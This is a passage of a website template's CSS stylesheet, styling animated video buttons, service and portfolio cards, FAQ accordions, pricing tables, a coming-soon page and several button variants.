  display: flex;
  width: 100%;
  height: 100%;
}

.video-btn-one::after, .video-btn-one::before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
  bottom: 0;
  left: 0;
  border-radius: 0;
  border-radius: 50%;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  -webkit-animation: ripple 1.6s ease-out infinite;
          animation: ripple 1.6s ease-out infinite;
  background-color: rgba(255, 255, 255, 0.9);
}

.video-btn-one:hover::before, .video-btn-one:hover::after {
  background-color: rgba(255, 255, 255, 0.9);
}

@-webkit-keyframes ripple {
  0%, 35% {
    -webkit-transform: scale(0);
            transform: scale(0);
    opacity: 1;
  }
  50% {
    -webkit-transform: scale(1.5);
            transform: scale(1.5);
    opacity: 0.8;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(2);
            transform: scale(2);
  }
}

@keyframes ripple {
  0%, 35% {
    -webkit-transform: scale(0);
            transform: scale(0);
    opacity: 1;
  }
  50% {
    -webkit-transform: scale(1.5);
            transform: scale(1.5);
    opacity: 0.8;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(2);
            transform: scale(2);
  }
}

/*
Video wave Style*/
.video-btn-two span {
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  position: absolute;
  content: "";
  display: block;
  border-radius: 50%;
  width: 90px;
  height: 90px;
}

.video-btn-two span::after {
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  border-radius: 50%;
  border: 0.1px solid var(--mainColor);
  -webkit-animation: videoTwo 8s linear infinite;
          animation: videoTwo 8s linear infinite;
}

.video-btn-two span::before {
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  border-radius: 50%;
  border: 0.1px solid var(--mainColor);
  -webkit-animation: videoTwo 8s linear infinite;
          animation: videoTwo 8s linear infinite;
}

.video-btn-two span:nth-child(1)::after {
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}

.video-btn-two span:nth-child(1)::before {
  -webkit-animation-delay: 5s;
          animation-delay: 5s;
}

.video-btn-two span:nth-child(2)::after {
  -webkit-animation-delay: 2s;
          animation-delay: 2s;
}

.video-btn-two span:nth-child(2)::before {
  -webkit-animation-delay: 6s;
          animation-delay: 6s;
}

.video-btn-two span:nth-child(3)::after {
  -webkit-animation-delay: 3s;
          animation-delay: 3s;
}

.video-btn-two span:nth-child(3)::before {
  -webkit-animation-delay: 7s;
          animation-delay: 7s;
}

.video-btn-two span:nth-child(4)::after {
  -webkit-animation-delay: 4s;
          animation-delay: 4s;
}

.video-btn-two i {
  width: 90px;
  height: 90px;
  line-height: 80px;
  text-align: center;
  border-radius: 50%;
  display: inline-block;
  background: var(--whiteColor);
  color: var(--mainColor);
  border: 5px solid var(--mainColor);
  font-size: 60px;
}

.video-btn-two.video-btn-3 i {
  color: var(--mainColor);
  border-color: var(--mainColor);
}

.video-btn-two.video-btn-3 span::before {
  border: 0.1px solid var(--mainColor);
}

.video-btn-two.video-btn-3 span::after {
  border: 0.1px solid var(--mainColor);
}

@-webkit-keyframes videoTwo {
  0% {
    -webkit-transform: translate(-50%, -50%) scale(1);
            transform: translate(-50%, -50%) scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: translate(-50%, -50%) scale(5);
            transform: translate(-50%, -50%) scale(5);
    opacity: 0;
  }
}

@keyframes videoTwo {
  0% {
    -webkit-transform: translate(-50%, -50%) scale(1);
            transform: translate(-50%, -50%) scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: translate(-50%, -50%) scale(5);
            transform: translate(-50%, -50%) scale(5);
    opacity: 0;
  }
}

.video-content {
  max-width: 1010px;
  margin: auto;
  text-align: center;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  border-radius: 4px;
  padding-top: 150px;
  padding-bottom: 150px;
  position: relative;
  z-index: 1;
}

.video-content.bg-2 {
  background-image: unset;
  padding: 0;
}

.video-content.bg-2 img {
  border-radius: 50%;
  -webkit-box-shadow: var(--box-shadow);
          box-shadow: var(--box-shadow);
  border: 5px solid var(--whiteColor);
}

.video-content.bg-2::before {
  display: none;
}

.video-content.bg-2 .video-btn-center {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.video-content.bg-5 {
  border: 5px solid var(--whiteColor);
  -webkit-box-shadow: var(--box-shadow);
          box-shadow: var(--box-shadow);
}

.video-content.bg-5::before {
  display: none;
}

.video-content.bg-5 .video-btn-center {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.video-content.bg-6 {
  border-radius: 0;
}

.video-content.bg-6::before {
  display: none;
}

.video-content.bg-7 {
  padding-top: 150px !important;
  padding-bottom: 150px !important;
  border-radius: 15px;
}

.video-content.bg-7::before {
  display: none;
}

.video-content::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 4px;
  background: linear-gradient(45deg, #38c8f3 0%, #38c8f3 0%, #397fe7 100%);
  opacity: 0.9;
  z-index: -1;
}

.video-content h3 {
  color: var(--whiteColor);
  font-size: 40px;
  margin-bottom: 0;
  margin-top: 30px;
}

.video-bg {
  padding-left: 50px;
  background-color: #fff7f2;
  border-radius: 0 225px 225px 0;
}

.video-bg p {
  padding-right: 50px;
}

.video-bg h2 {
  font-size: 36px;
  margin-bottom: 20px;
}

.video-bg .video-btn-one i {
  color: #d14327;
}

.video-area-style-three {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  height: 100%;
  padding-top: 200px;
  padding-bottom: 200px;
  position: relative;
  z-index: 1;
}

.video-area-style-three::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: -1;
}

.video-area-style-three .video-bg {
  background-color: transparent;
  padding-left: 0;
}

.video-area-style-three .video-bg h3 {
  color: var(--whiteColor);
}

.video-area-style-three .video-bg p {
  color: var(--whiteColor);
}

.video-style-four .video-bg {
  background-color: transparent;
  padding-left: 0;
}

.video-style-four .bg-4 {
  background-image: unset;
  padding: 0;
  position: relative;
}

.video-style-four .bg-4::before {
  display: none;
}

.video-style-four .bg-4 .video-btn-center {
  position: absolute;
  bottom: 200px;
  right: 200px;
}

.video-style-four .video-play-btn i {
  top: -12px;
}

.video-play-btn {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 70px;
  display: inline-block;
  width: 85px;
  height: 85px;
  border-radius: 50%;
  background-color: #db3945;
  color: var(--mainColor);
  border: 5px solid #464d4b;
}

.video-play-btn i {
  position: relative;
  top: -7px;
  left: 4px;
  color: var(--whiteColor);
}

.video-area-style-five .video-content {
  border-radius: 0;
}

.video-area-style-five .video-content::before {
  display: none;
}

.video-area-style-five {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  height: 100%;
  padding-top: 100px;
  position: relative;
  z-index: 1;
}

.video-area-style-five::before {
  content: "";
  position: absolute;
  bottom: -1px;
  left: 0;
  width: 100%;
  height: 50%;
  background-color: #ffffff;
  z-index: -1;
}

.video-area-style-five::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 50%;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: -1;
}

.video-area-style-six .video-bg {
  background-color: var(--whiteColor);
  -webkit-box-shadow: var(--box-shadow);
          box-shadow: var(--box-shadow);
}

.video-area-style-seven .video-bg {
  background-color: var(--whiteColor);
  -webkit-box-shadow: none;
          box-shadow: none;
  padding-left: 0;
}

.video-area-style-seven .video-content-wrap {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  height: 100%;
  padding: 50px 40px;
  border-radius: 0 10px 10px 0;
}

.video-area-style-seven .pl-0 {
  padding-left: 0;
}

.video-area-style-seven .pr-0 {
  padding-right: 0;
}

.video-area-style-seven .video-content {
  position: relative;
  padding: 0;
}

@media only screen and (max-width: 767px) {
  .video-area .section-title {
    margin-bottom: 65px;
  }
  .video-content {
    padding-top: 60px;
    padding-bottom: 60px;
  }
  .video-content h3 {
    font-size: 22px;
    margin-top: 10px;
  }
  .video-btn-one {
    width: 70px;
    height: 70px;
    line-height: 70px;
  }
  .video-btn-one i {
    font-size: 30px;
  }
  .video-bg {
    padding: 15px;
    padding-top: 60px;
    padding-bottom: 60px;
    border-radius: 0;
  }
  .video-bg h2 {
    font-size: 20px;
    margin-top: 10px;
    margin-top: 0;
  }
  .video-bg p {
    padding: 0;
    margin-bottom: 30px;
  }
  .video-area-style-three {
    padding-top: 0;
    padding-bottom: 40px;
  }
  .video-area-style-three .video-bg {
    padding-right: 0;
  }
  .video-content.bg-2 {
    margin-top: 30px;
  }
  .video-style-four .video-bg {
    padding: 0;
  }
  .video-area-style-five {
    padding-top: 60px;
  }
  .video-style-four .video-bg p {
    margin-bottom: 0;
  }
  .video-area-style-seven .video-bg {
    padding-bottom: 0;
    padding-top: 0;
  }
  .video-area-style-seven .video-content-wrap {
    padding: 15px;
  }
  .video-area-style-seven .pr-0 {
    padding-right: 12px !important;
  }
  .video-area-style-seven .pl-0 {
    padding-left: 12px !important;
  }
  .video-area-style-seven .video-bg {
    padding-right: 0;
  }
  .video-area-style-seven .video-bg p {
    margin-bottom: 0;
  }
  .video-area-style-seven.bg-shape {
    padding-bottom: 60px;
  }
  .video-area-style-seven.bg-shape::before {
    display: none;
  }
  .video-area-style-seven .video-content-wrap {
    margin-top: 30px;
    border-radius: 10px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .video-content {
    padding-top: 60px;
    padding-bottom: 60px;
  }
  .video-content h3 {
    font-size: 22px;
    margin-top: 10px;
  }
  .video-btn-one {
    width: 70px;
    height: 70px;
    line-height: 70px;
  }
  .video-btn-one i {
    font-size: 30px;
  }
  .video-bg {
    padding: 15px;
    padding-top: 60px;
    padding-bottom: 60px;
    border-radius: 0;
  }
  .video-bg h2 {
    font-size: 22px;
    margin-top: 10px;
    margin-top: 0;
  }
  .video-bg p {
    padding: 0;
    margin-bottom: 30px;
  }
  .video-area-style-three {
    padding-top: 0;
    padding-bottom: 40px;
  }
  .video-area-style-three .video-bg {
    padding-right: 0;
  }
  .video-content.bg-2 {
    margin-top: 30px;
  }
  .video-style-four .video-bg {
    padding: 0;
  }
  .video-area-style-five {
    padding-top: 30px;
  }
  .video-style-four .video-bg p {
    margin-bottom: 0;
  }
  .video-area-style-seven .video-bg {
    padding-bottom: 0;
    padding-top: 0;
  }
  .video-area-style-seven .video-content-wrap {
    padding: 15px;
  }
  .video-area-style-seven .pr-0 {
    padding-right: 12px !important;
  }
  .video-area-style-seven .pl-0 {
    padding-left: 12px !important;
  }
  .video-area-style-seven .video-bg {
    padding-right: 0;
  }
  .video-area-style-seven .video-bg p {
    margin-bottom: 0;
  }
  .video-area-style-seven.bg-shape {
    padding-bottom: 60px;
  }
  .video-area-style-seven.bg-shape::before {
    display: none;
  }
  .video-area-style-seven .video-content-wrap {
    margin-top: 30px;
    border-radius: 10px;
  }
}

/*================================================
Service Area CSS
=================================================*/
.single-service {
  overflow: hidden;
  position: relative;
  margin: 20px;
}

.single-service a {
  display: block;
}

.single-service img {
  width: 100%;
  transition: all .5s ease-in-out;
}

.single-service:hover > img {
  -webkit-transform: scale3d(1.1,1.1,1);
  transform: scale3d(1.1,1.1,1);
}

.service-content {
  background: linear-gradient(180deg,transparent,rgba(0,0,0,.8));
  bottom: 0;
  left: 0;
  padding: 20px;
  position: absolute;
  right: 0;
  z-index: 1;
}

.service-content h4 a {
  color: #fff;
  font-size: 22px;
}

.single-service:hover .service-content h4 a {
  text-decoration: underline;
  text-decoration-style: dotted;
  text-underline-offset: 6px;
  opacity: 0.9;
}

.service-content .arrow {
  color: #fff;
  font-size: 30px;
}

.service-area .four-columns .service-content {
  padding: 15px;
}

.service-area .four-columns .service-content h4 a {
  font-size: 18px;
}

.service-area .four-columns .service-content .arrow {
  font-size: 20px;
}

/*================================================
Portfolio Area CSS
=================================================*/
.single-portfolio {
  border-radius: 10px;
  overflow: hidden;
  position: relative;
  margin: 20px;
}

.portfolio-slider .single-portfolio {
  overflow: visible;
}

.single-portfolio img {
  width: 100%;
  height: 100%;
  cursor: pointer;
  transition: all .4s ease-in-out;
}

.single-portfolio:hover > img {
  opacity: .85;
}

.single-portfolio .fancybox {
  align-items: center;
  background: #000;
  border-radius: 50%;
  color: #fff;
  display: flex;
  font-size: 17px;
  height: 45px;
  justify-content: center;
  opacity: 0;
  pointer-events: none;
  position: absolute;
  right: 20px;
  top: 20px;
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
  transition: all .3s ease-in-out;
  width: 45px;
}

.single-portfolio:hover .fancybox {
  opacity: 1;
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.portfolio-content {
  background: #141222;
  bottom: 0;
  left: 0;
  opacity: 0;
  padding: 20px;
  position: absolute;
  right: 0;
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
  transition: all .4s ease-in-out;
}

.single-portfolio:hover .portfolio-content {
  opacity: 1;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.single-portfolio .portfolio-content .portfolio-title {
  margin: 5px 0;
}

.portfolio-content h4 a {
  color: #fff;
  font-size: 22px;
  position: relative;
}

.single-portfolio .portfolio-content:hover h4 a {
  text-decoration: underline;
  text-decoration-style: dotted;
  text-underline-offset: 6px;
  opacity: 0.9;
}

.single-portfolio .portfolio-content .tags {
  color: hsla(0,0%,100%,.7);
  font-size: 15px;
  margin-top: -1px;
}

.portfolio-tabs-button {
  background-color: transparent;
  padding: 0px 20px 20px;
  text-align: center;
}

.portfolio-tabs-button .nav-tabs {
  background-color: transparent;
  display: block;
  border-bottom: 2px solid #eeeeee;
  border-radius: 0;
}

.portfolio-tabs-button .nav-tabs .nav-link {
  border: none;
  background-color: transparent;
  color: var(--blackColor);
  border-radius: 0;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: -2px;
  font-size: 17px;
  text-align: center;
  display: inline-block;
  text-transform: capitalize;
  overflow: visible;
  height: 50px;
}

.portfolio-tabs-button .nav-tabs .nav-link.active {
  color: var(--mainColor);
  border-bottom: 2px solid var(--mainColor);
  position: relative;
}

.portfolio-tabs-button .nav-tabs .nav-link.active::before {
  content: "";
  position: absolute;
  bottom: -6px;
  left: 0;
  right: 0;
  width: 10px;
  height: 10px;
  background-color: var(--mainColor);
  border-radius: 50px;
  margin: auto;
}

.portfolio-tabs-button .nav-tabs .nav-link.active::after {
  content: "";
  position: absolute;
  bottom: -9px;
  left: 0;
  right: 0;
  width: 16px;
  height: 16px;
  background-color: var(--mainColor);
  border-radius: 50px;
  margin: auto;
  opacity: 0.8;
}

/*==========================
Accordion Area CSS
============================*/
.faq-accordion .accordion .accordion-item {
  border-radius: 5px;
  display: block;
  margin: 40px 20px;
  border: 0;
}

.faq-accordion .accordion .accordion-item:first-child {
  margin: 20px;
}

.faq-accordion .accordion .accordion-item:last-child {
  margin: 20px;
}

.faq-accordion .accordion .accordion-title {
  text-decoration: none;
  position: relative;
  display: block;
  font-size: 18px;
  font-weight: 600;
  border: 1px solid rgba(0,0,0,.125);
  z-index: 1;
}

.faq-accordion .accordion .accordion-title i {
  position: absolute;
  font-size: 25px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.faq-accordion .accordion .accordion-title.active i {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

.faq-accordion .accordion .accordion-content {
  display: none;
  position: relative;
  margin-top: -6px;
  padding: 23px;
  background-color: var(--whiteColor);
  font-size: 16px;
  border: 1px solid rgba(0,0,0,.125);
}

.faq-accordion .accordion .accordion-content.show {
  display: block;
}

.faq-accordion .accordion .accordion-title {
  background: var(--bgColor);
  border-radius: 0;
  color: var(--blackColor);
  padding: 20px 17px 17px 75px;
}

.faq-accordion .accordion .accordion-title i {
  background-color: var(--whiteColor);
  color: var(--blackColor);
  height: 60px;
  width: 60px;
  text-align: center;
  line-height: 60px;
  top: 2px;
  right: auto;
  left: 2px;
}

.faq-accordion .accordion .accordion-title.active {
  background: -webkit-gradient(linear, left top, right top, from(var(--secondaryColor)), to(var(--mainColor)));
  background: linear-gradient(to right, var(--secondaryColor), var(--mainColor));
  color: var(--whiteColor);
}

.faq-accordion .accordion .accordion-title.active i::before {
  content: "\eaf8";
}

.faq-accordion .accordion .accordion-content {
  background-color: transparent;
}

/*================================================
Pricing Area CSS
=================================================*/
.single-pricing-box {
  overflow: hidden;
  margin: 20px;
  text-align: center;
  border-radius: 5px;
  position: relative;
}

.single-pricing-box .pricing-header {
  background: -webkit-gradient(linear, left top, right top, from(#bc4e9c), to(#f80759));
  background: linear-gradient(to right, #bc4e9c, #f80759);
  border-radius: 5px 5px 0 0;
  color: var(--whiteColor);
  padding: 30px;
}

.single-pricing-box .pricing-header h3 {
  font-size: 22px;
  color: var(--whiteColor);
  margin-bottom: 15px;
}

.single-pricing-box .pricing-header .price {
  line-height: 1;
  position: relative;
  font-size: 50px;
  font-weight: 600;
}

.single-pricing-box .pricing-header .price sup {
  top: 15px;
  position: absolute;
  margin-left: -15px;
  font-size: var(--fontSize);
  font-weight: 500;
}

.single-pricing-box .pricing-header .price span {
  display: inline-block;
  margin-left: -18px;
  font-size: var(--fontSize);
  font-weight: 500;
}

.single-pricing-box .pricing-features {
  padding: 30px;
  margin-bottom: 0;
  text-align: left;
  list-style-type: none;
  border-left: 1px solid #eeeeee;
  border-right: 1px solid #eeeeee;
}

.single-pricing-box .pricing-features li {
  position: relative;
  margin-bottom: 14px;
  font-weight: 600;
}

.single-pricing-box .pricing-features li i {
  position: absolute;
  top: 48%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  font-size: 20px;
  right: 0;
  color: green;
}

.single-pricing-box .pricing-features li i.ri-close-line {
  color: red;
}

.single-pricing-box .pricing-features li:last-child {
  margin-bottom: 0;
}

.single-pricing-box .pricing-footer {
  background-color: #f9f9f9;
  border-radius: 0 0 5px 5px;
  padding: 30px;
}

.single-pricing-box .ribbon {
  top: -20px;
  left: -30px;
  width: 150px;
  height: 150px;
  position: absolute;
}

.single-pricing-box .ribbon span {
  top: 35px;
  right: -25px;
  width: 225px;
  display: block;
  text-align: center;
  position: absolute;
  color: var(--whiteColor);
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  background-color: #45DC9A;
  font-size: 14px;
  font-weight: 700;
  padding-top: 7px;
  padding-bottom: 7px;
}

.single-pricing-box.active .pricing-footer .default-btn {
  color: var(--whiteColor);
}

.single-pricing-box.active .pricing-footer .default-btn::before {
  opacity: 1;
}

.pricing-area .full-col:nth-child(2) .single-pricing-box .pricing-header {
  background: -webkit-gradient(linear, left top, right top, from(#8e2de2), to(#4a00e0));
  background: linear-gradient(to right, #8e2de2, #4a00e0);
}

.pricing-area .full-col:nth-child(3) .single-pricing-box .pricing-header {
  background: -webkit-gradient(linear, left top, right top, from(#f953c6), to(#b91d73));
  background: linear-gradient(to right, #f953c6, #b91d73);
}

/* Pricing Style Two */
.pricing-tabs .nav-tabs {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-bottom: none;
  margin-bottom: 20px;
  padding-top: 20px;
}

.pricing-tabs .nav-tabs .nav-item .nav-link {
  border: none;
  margin-bottom: 0;
  padding: 11px 30px;
  color: var(--blackColor);
  background-color: #f9f9f9;
  border-radius: 5px 0 0 5px !important;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-size: 15px;
  font-weight: 600;
}

.pricing-tabs .nav-tabs .nav-item .nav-link:hover, .pricing-tabs .nav-tabs .nav-item .nav-link.active {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.pricing-tabs .nav-tabs .nav-item:last-child .nav-link {
  border-radius: 0 5px 5px 0 !important;
}

.single-pricing-item {
  background-color: var(--whiteColor);
  border: 1px solid #eee;
  margin: 20px;
  border-radius: 5px;
  text-align: center;
  position: relative;
  padding: 30px;
  z-index: 1;
}

.single-pricing-item .pricing-header {
  margin-bottom: 10px;
}

.single-pricing-item .pricing-header h3 {
  margin-bottom: 0;
  font-size: 22px;
  font-weight: 700;
}

.single-pricing-item .pricing-header p {
  line-height: 1.6;
  margin-top: 10px;
  margin-bottom: 0;
}

.single-pricing-item .price {
  margin-bottom: 15px;
  font-size: 40px;
  font-weight: 700;
}

.single-pricing-item .price span {
  display: inline-block;
  margin-left: -7px;
  font-size: 20px;
  font-weight: 600;
}

.single-pricing-item .link-btn {
  display: inline-block;
  margin-bottom: 30px;
  background-color: var(--mainColor);
  color: var(--whiteColor);
  border-radius: 30px;
  padding: 11px 30px;
  position: relative;
  z-index: 1;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-size: 15px;
  font-weight: 500;
}

.single-pricing-item .link-btn::before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  border-radius: 30px;
  z-index: -1;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background: linear-gradient(to right top, #a3a3a3, #9a9a9a, #909090, #878787, #7e7e7e);
  opacity: 0;
  visibility: hidden;
}

.single-pricing-item .link-btn:hover {
  color: var(--whiteColor);
}

.single-pricing-item .link-btn:hover::before {
  opacity: 1;
  visibility: visible;
}

.single-pricing-item .pricing-features {
  padding-left: 0;
  margin-bottom: 0;
  text-align: left;
  list-style-type: none;
}

.single-pricing-item .pricing-features li {
  color: var(--blackColor);
  margin-bottom: 12px;
  position: relative;
  padding-left: 22px;
}

.single-pricing-item .pricing-features li.close i {
  color: red;
}

.single-pricing-item .pricing-features li:last-child {
  margin-bottom: 0;
}

.single-pricing-item .pricing-features li i {
  left: -5px;
  top: 50%;
  margin-top: -1px;
  font-size: 22px;
  color: #77d294;
  position: absolute;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.single-pricing-item::before {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  content: '';
  z-index: -1;
  position: absolute;
  visibility: hidden;
  border-radius: 5px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background: -webkit-gradient(linear, left top, right bottom, from(#fffefe), color-stop(#fffbf6), color-stop(#fcfbee), color-stop(#eafeef), to(#d7fffe));
  background: linear-gradient(to right bottom, #fffefe, #fffbf6, #fcfbee, #eafeef, #d7fffe);
}

.single-pricing-item:hover::before {
  opacity: 1;
  visibility: visible;
}

/*================================================
Coming Soon Area CSS
=================================================*/
.coming-soon-area {
  height: 100vh;
  position: relative;
  z-index: 1;
  background: var(--bgColor);
  background-position: top center;
  background-size: cover;
  background-repeat: no-repeat;
}

.coming-soon-area .d-table {
  width: 100%;
  height: 100%;
}

.coming-soon-area .d-table-cell {
  vertical-align: middle;
}

.coming-soon-content {
  max-width: 700px;
  background: var(--whiteColor);
  border-radius: 5px;
  overflow: hidden;
  text-align: center;
  padding: 40px;
  -webkit-box-shadow: 1px 5px 24px 0 rgba(68, 102, 242, 0.05);
          box-shadow: 1px 5px 24px 0 rgba(68, 102, 242, 0.05);
  margin-left: auto;
  margin-right: auto;
}

.coming-soon-content .logo {
  display: block;
  margin-bottom: 30px;
}

.coming-soon-content span.subtitle {
  font-size: 18px;
  margin: 10px 0;
  color: var(--mainColor);
}

.coming-soon-content h2 {
  font-size: 35px;
  margin: 10px 0;
}

.coming-soon-content #timer {
  margin: 30px 0 40px 0;
}

.coming-soon-content #timer div {
  background-color: var(--blackColor);
  color: var(--whiteColor);
  width: 100px;
  height: 105px;
  border-radius: 5px;
  font-size: 35px;
  font-weight: 700;
  margin-left: 10px;
  margin-right: 10px;
}

.coming-soon-content #timer div span {
  display: block;
  margin-top: -2px;
  font-size: 15px;
  font-weight: 500;
}

/* Multiple Slider Area */

.slider-area {
  padding-top: 0px;
  padding-bottom: 0px;
}

@media (max-width: 419px) {
  .auto-container {
    max-width: 240px;
  }
}

@media (min-width: 420px) {
  .auto-container {
    max-width: 340px;
  }
}

@media (min-width: 576px) {
  .auto-container {
    max-width: 450px;
  }
}

@media (min-width: 992px) {
  .auto-container {
    max-width: 700px;
  }
}

@media (min-width: 1200px) {
  .auto-container {
    max-width: 1000px;
  }
}

.ptb-100 {
  padding-top: 100px;
  padding-bottom: 100px;
}

.pt-100 {
  padding-top: 100px;
}

.pb-100 {
  padding-bottom: 100px;
}

.ptb-70 {
  padding-top: 70px;
  padding-bottom: 70px;
}

.pt-70 {
  padding-top: 70px;
}

.pb-70 {
  padding-bottom: 70px;
}

.pb-60 {
  padding-bottom: 60px;
}

.ptb-200 {
  padding-top: 200px;
  padding-bottom: 200px;
}

.bg-color {
  background-color: #F4F9FD;
}

/* Default Button */
.default-btn {
  display: inline-block;
  text-align: center;
  background-color: var(--mainColor);
  color: var(--whiteColor);
  border: none;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  position: relative;
  z-index: 1;
  border-radius: 5px;
  -webkit-box-shadow: 3px 3px #ebebeb;
          box-shadow: 3px 3px #ebebeb;
  padding-top: 14px;
  padding-bottom: 13px;
  padding-left: 58px;
  padding-right: 30px;
  font-size: 15px;
  font-weight: 500;
}

.default-btn i {
  position: absolute;
  left: 30px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  font-size: 20px;
}

.default-btn::before {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  border-radius: 5px;
  bottom: 0;
  background: var(--gradientColor);
  z-index: -1;
  content: '';
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.default-btn:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

.default-btn:hover::before {
  opacity: 0;
  visibility: hidden;
}

/* Default Button 1 */
.default-btn1 {
  background-color: var(--grayColor);
  color: var(--mainColor4);
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 18px 50.5px;
  font-size: 16px;
  border: none;
  border-radius: 30px;
  font-weight: 500;
  position: relative;
  text-align: center;
  overflow: hidden;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  z-index: 1;
}

.default-btn1 i {
  position: relative;
  margin-left: 10px;
  top: 3.2px;
  font-size: 22px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.default-btn1 img {
  margin-left: 10px;
  position: relative;
  top: 2px;
}

.default-btn1:hover {
  background-color: var(--mainColor4);
  color: var(--whiteColor);
}

.default-btn1.active {
  margin-left: 10px;
}

/* Default Button 2 */
.default-btn2 {
  font-size: 16px;
  color: var(--whiteColor);
  padding: 16px 30px;
  line-height: 1;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  text-transform: capitalize;
  position: relative;
  cursor: pointer;
  border-radius: 4px;
  text-align: center;
  overflow: hidden;
  z-index: 1;
  background-color: var(--mainColor6);
  display: inline-block;
}

.default-btn2.icon {
  padding: 16px 30px 16px 60px;
}

.default-btn2.icon i {
  position: absolute;
  left: 30px;
  top: 50%;
  right: initial;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 20px;
}

.default-btn2::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 0;
  height: 100%;
  background-color: var(--blackColor);
  z-index: -1;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

.default-btn2::after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 0;
  height: 100%;
  background-color: var(--blackColor);
  z-index: -1;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

.default-btn2.active {
  color: var(--whiteColor);
  background-color: var(--blackColor);
  margin-right: 10px;
}

.default-btn2.active::before {
  background-color: var(--mainColor6);
}

.default-btn2.active::after {
  background-color: var(--mainColor6);
}

.default-btn2:hover {
  color: var(--whiteColor);
}

.default-btn2:hover::before {
  width: 50.2%;
}

.default-btn2:hover::after {
  width: 50.2%;
}

/* Default Button 3 */
.default-btn3 {
  font-size: 16px;
  color: var(--whiteColor);
  padding: 15px 30px;
  line-height: 1;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  text-transform: capitalize;
  position: relative;
  cursor: pointer;
  border-radius: 4px;
  text-align: center;
  overflow: hidden;
  z-index: 1;
  background-color: var(--mainColor1);
  font-weight: 500;
  display: inline-block;
}

.default-btn3::before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 0;
  height: 100%;
  background-color: var(--blackColor);
  z-index: -1;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  border-radius: 4px;
}

.default-btn3.active {
  margin-left: 30px;
  color: var(--whiteColor);
  background-color: var(--blackColor);
}

.default-btn3.active::before {
  background-color: var(--mainColor1);
}

.default-btn3:hover {
  color: var(--whiteColor);
}

.default-btn3:hover::before {
  left: 0;
  right: auto;
  width: 100%;
}

/* Default Button 4 */
.default-btn4 {
  display: inline-block;
  -webkit-box-shadow: unset !important;
          box-shadow: unset !important;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border: none;
  background-color: var(--mainColor2);
  color: var(--whiteColor);
  border-radius: 5px;
  padding: 12px 30px;
  position: relative;
  font-weight: 700;
  font-size: var(--fontSize);
}

.default-btn4.icon i {
  position: absolute;
  left: 30px;
  top: 50%;
